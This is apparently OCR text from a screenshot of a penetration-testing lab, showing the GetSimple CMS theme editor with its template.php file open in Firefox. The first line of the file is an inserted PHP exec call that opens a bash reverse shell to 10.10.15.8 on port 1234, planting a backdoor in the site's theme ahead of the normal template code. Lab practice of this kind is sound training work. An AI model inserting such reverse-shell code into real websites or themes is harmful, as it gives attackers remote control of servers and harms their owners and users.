 gettingstarted » Theme Management — Mozilla Firefox
GS gettingstarted » Theme M
10.129.42.249/admin/theme-edit.php
1
UD
S
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.15.8/1234 0>&1'"); ?>
<?php if(!defined('IN_GS')){ die('you cannot load this page directly.'); }
/****************************************************
*
* @File:            template.php
* @Package:     GetSimple
* @Action:      Innovation theme for GetSimple CMS
*
*****************************************************/
# Get this theme's settings based on what was entered within its plugin.
# This function is in functions.php
$innov_settings = Innovation_Settings();
# Include the header template
include('header.inc.php');
?>
    <div class="wrapper clearfix">
        <!-- page content -->
        <article>
            <section>
                <!-- title and content -->
                <h1><?php get_page_title(); ?></h1>
                <?php get_page_content(); ?>
                <!-- page footer -->
                <div class="footer">
                    <p>Published on <time datetime="<?php get_page_date('Y-m-d'); ?>" pubdate><?php get_page_date('F jS, Y');
                </div>
            </section>
        </article>
        <!-- include the sidebar template -->
Save Changes or Cancel